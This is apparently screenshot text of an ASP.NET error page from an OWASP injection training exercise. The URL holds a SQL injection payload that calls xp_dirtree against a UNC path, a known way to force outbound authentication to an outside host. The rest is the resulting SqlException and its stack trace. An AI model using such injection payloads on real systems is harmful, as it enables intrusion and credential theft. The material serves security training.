 Not secure 10.129.96.140/mvc/Product.aspx?ProductSubCategoryId=28%27%20;%20EXEC%20MASTER.sys.xp_dirtree%20%27\\10....
Incorrect syntax near ' ; EXEC MASTER.sys.xp_dirtree '.
Unclosed quotation mark after the character string ''.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Incorrect syntax near ' ; EXEC MASTER.sys.xp_dirtree '.
Unclosed quotation mark after the character string ''.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Incorrect syntax near ' ; EXEC MASTER.sys.xp_dirtree '.
Unclosed quotation mark after the character string ''.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3180428
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +332
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHa
System.Data.SqlClient.SqlDataReader.TryConsumeMetaData() +87
System.Data.SqlClient.SqlDataReader.get_MetaData() +99
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString, Boolean isInternal, Bool
System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async, Int
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method, TaskCo
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method) +83
System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method) +301
System.Data.SqlClient.SqlCommand.ExecuteReader() +137
_1_Injection.Product.Page_Load(Object sender, EventArgs e) in C:\Users\jnogueira\Downloads\owasp10\1-owasp-top10-m1-injection-exercise-files\befor
System.Web.UI.Control.OnLoad(EventArgs e) +103
System.Web.UI.Control.LoadRecursive() +68
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1381
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.2623.0